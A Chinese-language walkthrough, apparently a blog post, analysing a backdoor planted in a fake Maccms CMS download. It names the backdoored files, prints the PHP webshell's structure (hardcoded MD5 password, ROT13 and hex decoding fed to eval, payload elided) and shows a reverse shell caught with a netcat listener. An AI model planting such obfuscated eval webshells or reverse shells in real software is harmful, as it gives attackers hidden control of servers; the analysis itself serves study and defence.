该复现参考网络中的文章,该漏洞复现仅仅是为了学习交流,严禁非法使用!!!!

Maccms官网:http://www.maccms.cn/

Maccms网站基于PHP+MYSQL的系统,易用性、功能良好等优点,用途范围广。

(下载的此文件带有后门,网站也跟官网的一样。。。)Maccms下载地址:http://www.maccmsv10.com/

1、下载好了之后,解压出来,后门文件存在于

后门文件:extend/Qcloud/Sms/Sms.php

后门文件:extend/upyun/src/Upyun/Api/Format.php

注:(这两个都是后门文件,此文章用Format.php作为演练过程)

2、我们把后门文件Format.php复制到phpstudy的www目录下,然后打开读取代码。

(在读取代码的时候能看到一大串编译过的恶意代码)

源码如下,我把编译过的恶意代码改为了文字

<?php

error_reporting(E_ERROR); //报错

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M'); //初始环境

header("content-Type: text/html; charset=utf-8"); //编译编码方式

$password = "0d41c75e2ab34a3740834cdd7e066d90"; //WorldFilledWithLove(密码使用的是md5编码)

function s(){

$str = "编码之后的恶意代码";

$str = str_rot13($str); //对恶意代码进行ROT13编码

m($str);

}

function m($str){

global $password;

$jj = '';

eval($jj.pack('H*',$str).$jj);

//pack('H*',$str) 对混淆的PHP代码进行解码,解码之后的代码经过eval函数的解析

}

s();

?>

注(如果想看编译之后的恶意代码源码我们只需要在新建一个php,然后复制一下代码就好

$str = "编码之后的恶意代码";

echo pack('H*',$str); )



3、在网站中打开此php文件出现如下页面,密码也就是上面源码中密码MD5翻译过来的密码

此时我们进来了后门页面,如果我们下载了此文件,然后打开了,那么攻击者同样可以在后门中操控靶机的电脑=。=

下面以反弹shell为例进行操控



1、设置反弹配置

1、打开虚拟机kali(如我们设置的反弹端口是7777)



kali开启监听端口:nc -lvvp 7777 (开始监听端口7777)

反弹shell(将肉鸡/目标机上的终端或者解析器或shell弹到攻击者的电脑中,注意需要攻击者提前监听,使用NC监听:nc -lvvp 7777, -l表示本地,vv表示详细信息,-p表示端口)

此时进入到了靶机的www目录下,说明反弹成功=。=